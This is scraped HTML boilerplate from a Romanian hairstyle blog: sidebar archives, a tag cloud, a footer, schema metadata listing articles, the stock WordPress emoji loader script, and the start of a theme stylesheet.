					<a href="https://www.trenduri.info/coafuri/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015/">Tunsori scurte – tendintele sezonului toamna- iarna 2014-2015</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi/">7 coafuri in tendinte pe care trebuie sa mizezi</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/">Cele mai frumoase tunsori inspirate de vedetele tale preferate</a>
									</li>
					</ul>

		</div></div><div class="widgetwrap"><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.trenduri.info/coafuri/2025/07/'>July 2025</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2016/03/'>March 2016</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/10/'>October 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/09/'>September 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/08/'>August 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/07/'>July 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/06/'>June 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/05/'>May 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/04/'>April 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/03/'>March 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/02/'>February 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/01/'>January 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/12/'>December 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/09/'>September 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/08/'>August 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/07/'>July 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/06/'>June 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/05/'>May 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/04/'>April 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/03/'>March 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/02/'>February 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/01/' aria-current="page">January 2013</a></li>
			</ul>

			</div></div>
	</aside>
				<!-- /sidebar-narrow -->
			
	</div>
	<!-- /contentwrap -->
	
	        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
                
                <div class="widgetwrap"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href='//event.2parale.ro/events/click?ad_type=banner&aff_code=33dfa1a78&campaign_unique=c09da1ac5&unique=f3a3057b7' target='_blank' rel='nofollow'><img src='//img.2parale.ro/system/paperclip/banner_pictures/pics/143349/original/143349.jpg' alt='Divisima' title='Divisima' border='0' /></a></div>
		</div></div><div class="widgetwrap"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://www.trenduri.info/coafuri/tag/2014/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="2014 (2 items)">2014</a>
<a href="https://www.trenduri.info/coafuri/tag/accesorii/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 9.5412844036697pt;" aria-label="accesorii (3 items)">accesorii</a>
<a href="https://www.trenduri.info/coafuri/tag/aranjare-par-scurt-cu-peria/" class="tag-cloud-link tag-link-603 tag-link-position-3" style="font-size: 8pt;" aria-label="aranjare-par-scurt-cu-peria (2 items)">aranjare-par-scurt-cu-peria</a>
<a href="https://www.trenduri.info/coafuri/tag/breton/" class="tag-cloud-link tag-link-51 tag-link-position-4" style="font-size: 9.5412844036697pt;" aria-label="breton (3 items)">breton</a>
<a href="https://www.trenduri.info/coafuri/tag/bronde/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 9.5412844036697pt;" aria-label="bronde (3 items)">bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/bucle/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="bucle (5 items)">bucle</a>
<a href="https://www.trenduri.info/coafuri/tag/carare/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 9.5412844036697pt;" aria-label="carare (3 items)">carare</a>
<a href="https://www.trenduri.info/coafuri/tag/carre/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 11.853211009174pt;" aria-label="carre (5 items)">carre</a>
<a href="https://www.trenduri.info/coafuri/tag/cele-mai-frumoase-coafuri/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 10.825688073394pt;" aria-label="cele mai frumoase coafuri (4 items)">cele mai frumoase coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 22pt;" aria-label="coafuri (36 items)">coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-grecesti/" class="tag-cloud-link tag-link-144 tag-link-position-11" style="font-size: 8pt;" aria-label="coafuri-grecesti (2 items)">coafuri-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2014/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 10.825688073394pt;" aria-label="coafuri 2014 (4 items)">coafuri 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/coc/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 12.752293577982pt;" aria-label="coc (6 items)">coc</a>
<a href="https://www.trenduri.info/coafuri/tag/cocuri/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 10.825688073394pt;" aria-label="cocuri (4 items)">cocuri</a>
<a href="https://www.trenduri.info/coafuri/tag/cordeluta/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 9.5412844036697pt;" aria-label="cordeluta (3 items)">cordeluta</a>
<a href="https://www.trenduri.info/coafuri/tag/cordelute-cu-flori-vara-2014/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 8pt;" aria-label="cordelute-cu-flori-vara-2014 (2 items)">cordelute-cu-flori-vara-2014</a>
<a href="https://www.trenduri.info/coafuri/tag/culori/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 10.825688073394pt;" aria-label="culori (4 items)">culori</a>
<a href="https://www.trenduri.info/coafuri/tag/cum-se-realizeaza-splashlights-pe-par/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 8pt;" aria-label="cum-se-realizeaza-splashlights-pe-par (2 items)">cum-se-realizeaza-splashlights-pe-par</a>
<a href="https://www.trenduri.info/coafuri/tag/esarfa/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="esarfa (2 items)">esarfa</a>
<a href="https://www.trenduri.info/coafuri/tag/flori/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 8pt;" aria-label="flori (2 items)">flori</a>
<a href="https://www.trenduri.info/coafuri/tag/idei/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 16.990825688073pt;" aria-label="idei (14 items)">idei</a>
<a href="https://www.trenduri.info/coafuri/tag/impletituri/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 15.706422018349pt;" aria-label="impletituri (11 items)">impletituri</a>
<a href="https://www.trenduri.info/coafuri/tag/poze-cu-bronde/" class="tag-cloud-link tag-link-580 tag-link-position-23" style="font-size: 8pt;" aria-label="poze-cu-bronde (2 items)">poze-cu-bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/sezon-estival/" class="tag-cloud-link tag-link-132 tag-link-position-24" style="font-size: 8pt;" aria-label="sezon estival (2 items)">sezon estival</a>
<a href="https://www.trenduri.info/coafuri/tag/sfaturi/" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 12.752293577982pt;" aria-label="sfaturi (6 items)">sfaturi</a>
<a href="https://www.trenduri.info/coafuri/tag/tendinte/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 17.247706422018pt;" aria-label="tendinte (15 items)">tendinte</a>
<a href="https://www.trenduri.info/coafuri/tag/tie-and-dye/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 9.5412844036697pt;" aria-label="tie and dye (3 items)">tie and dye</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-iarna-2014-2015/" class="tag-cloud-link tag-link-166 tag-link-position-28" style="font-size: 8pt;" aria-label="toamna-iarna 2014-2015 (2 items)">toamna-iarna 2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" class="tag-cloud-link tag-link-196 tag-link-position-29" style="font-size: 9.5412844036697pt;" aria-label="toamna 2014 (3 items)">toamna 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/trenduri/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 10.825688073394pt;" aria-label="trenduri (4 items)">trenduri</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.752293577982pt;" aria-label="tunsori (6 items)">tunsori</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2014-barbati/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 8pt;" aria-label="tunsori-2014-barbati (2 items)">tunsori-2014-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2015-barbati/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 8pt;" aria-label="tunsori-2015-barbati (2 items)">tunsori-2015-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2014-2015/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="tunsori-barbati-2014-2015 (2 items)">tunsori-barbati-2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015/" class="tag-cloud-link tag-link-306 tag-link-position-35" style="font-size: 9.5412844036697pt;" aria-label="tunsori-barbati-2015 (3 items)">tunsori-barbati-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015-par-mediu/" class="tag-cloud-link tag-link-332 tag-link-position-36" style="font-size: 8pt;" aria-label="tunsori-barbati-2015-par-mediu (2 items)">tunsori-barbati-2015-par-mediu</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-grecesti/" class="tag-cloud-link tag-link-759 tag-link-position-37" style="font-size: 8pt;" aria-label="tunsori-grecesti (2 items)">tunsori-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-in-voga/" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 8pt;" aria-label="tunsori-in-voga (2 items)">tunsori-in-voga</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" class="tag-cloud-link tag-link-371 tag-link-position-39" style="font-size: 8pt;" aria-label="tunsori-pixie-2015 (2 items)">tunsori-pixie-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-2015/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 9.5412844036697pt;" aria-label="tunsori-scurte-2015 (3 items)">tunsori-scurte-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/vara/" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 9.5412844036697pt;" aria-label="vara (3 items)">vara</a>
<a href="https://www.trenduri.info/coafuri/tag/vara-2014/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 10.825688073394pt;" aria-label="vara 2014 (4 items)">vara 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/versiuni/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 11.853211009174pt;" aria-label="versiuni (5 items)">versiuni</a>
<a href="https://www.trenduri.info/coafuri/tag/wet-look/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 10.825688073394pt;" aria-label="wet look (4 items)">wet look</a>
<a href="https://www.trenduri.info/coafuri/tag/yhs-default/" class="tag-cloud-link tag-link-179 tag-link-position-45" style="font-size: 11.853211009174pt;" aria-label="yhs-default (5 items)">yhs-default</a></div>
</div></div><div class="widgetwrap"><div id="text-6" class="widget widget_text"><h4 class="widgettitle">Facebook Connect</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Ftrenduriinfo%2F463337680389028%3Fref%3Dhl&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=383880325038161" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></div>
                <div class="clearfix">
                        <div class="secondary">
                                                </div>
                        <div class="secondary last">
                                                </div>
                </div>
                <div id="linkcat-2" class="widget widget_links"><h4 class="widgettitle">Blogroll</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.forma-maxima.ro" rel="contact" title="cum sa fii in forma maxima" target="_blank">Forma Maxima</a></li>
<li><a href="http://reduceri.la" rel="me" target="_blank">Promovare Reduceri</a></li>

	</ul>
</div>

                    </aside>
    <!-- /#sidebar -->
    	
</div>
<!-- layout-container -->




		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
				
	<aside class="footer-widgets clearfix">

								<div class="col3-1 first">
				<div id="text-9" class="widget widget_text">			<div class="textwidget">DOTCOM IT PRO SRL </br>
STR. Str Orhideelor, nr 21, Slatina </br>
CIF RO 31948647 </br>
J28/383/2013 </br>
Program: L-V 10.00-18.00</br>
Telefon: 0746 305 003</div>
		</div>			</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</aside>
	<!-- /.footer-widgets -->

	
			<nav class="footer-nav-wrap" aria-label="Footer Navigation">
				<p class="back-top"><a href="#header">&uarr;</a></p>
			
							</nav>
			<!-- /footer-nav-wrap -->
	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.trenduri.info/coafuri">Coafura</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/6-coafuri-simple-si-usor-de-realizat-acasa\/"},"headline":"6 coafuri simple si usor de realizat acasa","datePublished":"2013-01-29T17:34:23+00:00","dateModified":"2013-01-29T17:34:23+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Aranjatul parului este un lucru extrem de important, care, de mult e ori iti da foarte multe batai de cap pentru ca ai senzatia ca te-a parasit inspiratia. Iti dam cateva sugestii care te-ar putea scoate din incurcatura atunci cand crezi ca nu mai e nimic nu te mai poate ajuta. Lasa-ti parul lejer pe [&hellip;]","commentCount":"0","image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/coafuri\/wp-content\/uploads\/2013\/01\/sase-coafuri-cool-si-foare-usor-de-realizat-foto_size14.jpg","width":400,"height":398}},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/stilul-ombre-hair\/"},"headline":"Stilul Ombre Hair","datePublished":"2013-01-28T21:40:45+00:00","dateModified":"2013-01-28T21:40:45+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Ombre hair este un trend ce a pornit aproximativ acum 2 ani, dar care in prezent vine in diverse variante, prin combinarea a doua, trei sau chiar mai multe nuante. Partea de sus are o culoare inchisa, iar varfurile sunt decolorate, precum efectul razelor de soare vara. Nu e de dorit sa incercati acest lucru [&hellip;]","commentCount":"0","image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/coafuri\/wp-content\/uploads\/2013\/01\/2ombre-hair-color-trend-2-1.jpg","width":590,"height":557}},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/volum-si-bucle-2\/"},"headline":"Volum si Bucle","datePublished":"2013-01-28T21:38:28+00:00","dateModified":"2013-01-28T21:38:28+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Noul sezon a adus in atentia publicului numeroase noi trenduri in materie de coafura. Toti designerii au cazut de acord asupra unui aspect: volumul si buclele sunt obligatorii anul in curs.Aceste doua trenduri in voga impun un par hidratat, \u201ccuratat\u201d de varfuri despicate si cateva produse cu ajutorul carora vei avea o coafura super in [&hellip;]","commentCount":"0","image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/coafuri\/wp-content\/uploads\/2013\/01\/images-2.jpg","width":257,"height":196}},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/coafura-par-lung\/"},"headline":"Coafura par lung","datePublished":"2013-01-28T19:23:45+00:00","dateModified":"2013-01-28T19:23:45+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Vrei sa incerci o coafura simpla si eleganta, pentru par lung? Iti propunem o coafura pentru parul drept si des, lasat liber pe spate, la care sa adaugi un accesoriu chic, cum ar fi o floare mare si colorata. Simplu si modern, te va scoate din anonimat, indiferent de ocazia la care o vei purta. [&hellip;]","commentCount":"0","image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/coafuri\/wp-content\/uploads\/2013\/01\/images-3.jpg","width":225,"height":225}},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/se-poarta-coditele-impletite\/"},"headline":"Se poarta coditele impletite","datePublished":"2013-01-28T18:59:01+00:00","dateModified":"2013-01-28T18:59:01+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Daca vrei un look tineresc apeleaza la cele doua codite impletite pe care le purtai in\u00a0copilarie.Cozile impletite nu trebuie neaparat sa arate perfect. Este in voga parul mai &#8220;nearanjat&#8221;, asadar nu este nicio problema daca mai ies cateva fire de par din coada impletita sau daca decizi sa nu o prinzi cu niciun elastic la\u00a0baza. [&hellip;]","commentCount":"0","image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/coafuri\/wp-content\/uploads\/2013\/01\/cute_winter_hairstyles_for_2012_2013_thinkstock_2_thumb.jpg","width":310,"height":469}}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/coafuri/*"},{"not":{"href_matches":["/coafuri/wp-*.php","/coafuri/wp-admin/*","/coafuri/wp-content/uploads/*","/coafuri/wp-content/*","/coafuri/wp-content/plugins/*","/coafuri/wp-content/themes/responz/*","/coafuri/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			

<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts//loop/footer-2723407904.js?ver=3.1.5" id="themify_cache_footer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/styles//loop/header-2723407904.css?ver=3.1.5
body_size: 31288
content:
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/css/themify.common.css?ver=6.9 */
.map img{max-width:none!important}.gmnoprint{word-wrap:normal}.social-widget .widget{display:inline-block;margin:0 2px 0 0}.social-widget .widgettitle{width:auto;font-size:1em;margin:5px 8px 2px 0;padding:0;border:none;display:inline-block}.social-widget ul{margin:6px 0 0!important;padding:0;display:inline}.social-widget li img{vertical-align:middle}.social-links.horizontal li{display:inline-block;margin:0 5px 5px 0;padding:0;list-style:none;border:none}.social-links.vertical li{display:block;margin:0 0 5px 0;padding:0;list-style:none;border:none}.widget .social-links{padding:0;line-height:1em}.widget .social-link-item{margin:0 2px 2px 0;padding:0;list-style:none}.widget .social-links a,.widget .social-links a:hover{text-decoration:none}.widget .social-links li img{vertical-align:middle}.social-links li i{line-height:1em;padding:6px;width:20px;height:20px;text-align:center;vertical-align:middle;border-radius:100%;display:inline-block}.social-links .icon-small i{font-size:8px;padding:4px;width:8px;height:8px}.social-links .icon-medium i{font-size:20px;padding:4px;width:20px;height:20px}.social-links .icon-large i{font-size:28px;padding:6px;width:28px;height:28px}.social-links .icon-small img{max-width:16px;max-height:16px}.social-links .icon-medium img{max-width:24px;max-height:24px}.social-links .icon-large img{max-width:32px;max-height:32px}#sidebar .social-links.horizontal li,#footer .social-links.horizontal li{border:none;display:inline-block}#sidebar .social-links.vertical,#footer .social-links.vertical{display:block}#sidebar .social-links.vertical li,#footer .social-links.vertical li{display:block;margin:0 0 .5em 0}.hook-location-hint{padding:2px 5px;background:#FBFFCD;border:solid 1px #CFD682;margin:2px 0;display:block;clear:both}.sub-arrow{display:inline-block!important;cursor:pointer}.sub-arrow:before{content:'';display:inline-block;width:8px;height:8px;border:1px solid transparent;pointer-events:none;padding:0;border-bottom-color:inherit;border-left-color:inherit;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;transform-style:preserve-3D}.sub-arrow:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg);margin-bottom:4px;margin-left:4px}.sub-arrow.open:before{-webkit-transform:rotateZ(-225deg);-moz-transform:rotateZ(-225deg);transform:rotateZ(-225deg);margin-bottom:0}.with-sub-arrow ul .sub-arrow:before{-webkit-transform:rotateZ(-135deg);-moz-transform:rotateZ(-135deg);transform:rotateZ(-135deg);margin-bottom:0}.with-sub-arrow ul .sub-arrow.open:before{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg);margin-bottom:0}.no-touch .sub-arrow{display:none!important}.wp-video{width:100%!important;max-width:100%!important;margin-bottom:1em}.mejs__container{text-align:center!important;max-width:100%;min-height:100%!important}a.themify_lightbox,.module-gallery a,.gallery-icon,.themify_lightboxed_images .post a[href$="jpg"],.themify_lightboxed_images .post a[href$="gif"],.themify_lightboxed_images .post a[href$="png"],.themify_lightboxed_images .post a[href$="JPG"],.themify_lightboxed_images .post a[href$="GIF"],.themify_lightboxed_images .post a[href$="PNG"],.themify_lightboxed_images .post a[href$="jpeg"],.themify_lightboxed_images .post a[href$="JPEG"]{cursor:not-allowed}.themify_lightbox_loaded a.themify_lightbox,.themify_lightbox_loaded .module-gallery a,.themify_lightbox_loaded .gallery-icon{cursor:pointer}iframe{border:none}a:focus{outline:1px dotted rgba(150,150,150,.7)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.post-image .themify_lightbox{position:relative;display:block;max-width:100%}.post-image .themify_lightbox .zoom{width:35px;height:35px;background:rgba(0,0,0,.3);position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-radius:100%}.post-image .themify_lightbox .zoom:after{content:"\e610";font-family:themify;vertical-align:middle;color:#fff;line-height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}.js .module.wow,.js .themify_builder_content .themify_builder_row.wow,.js .module_row.wow,.js .builder-posts-wrap>.post.wow{visibility:hidden}.js div:not(.caroufredsel_wrapper)>.themify_builder_slider>li:not(:first-child){display:none}
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/css/themify.framework.css?ver=6.9 */
a.shortcode.button{text-decoration:none!important;color:#333;line-height:110%;padding:.5em 1em;margin:.5em .2em .5em 0;border:solid 1px #aaa;background-color:#f5f5f5;background-image:none;vertical-align:middle;display:inline-block;text-shadow:0 1px 0 rgba(255,255,255,.1);border-radius:.3em;box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.2),inset 0 -1px 0 rgba(255,255,255,.1);-webkit-transition:background-color .3s,background-color .3s,border .3s,color .3s;-moz-transition:background-color .3s,background-color .3s,border .3s,color .3s;-o-transition:background-color .3s,background-color .3s,border .3s,color .3s;transition:background-color .3s,background-color .3s,border .3s,color 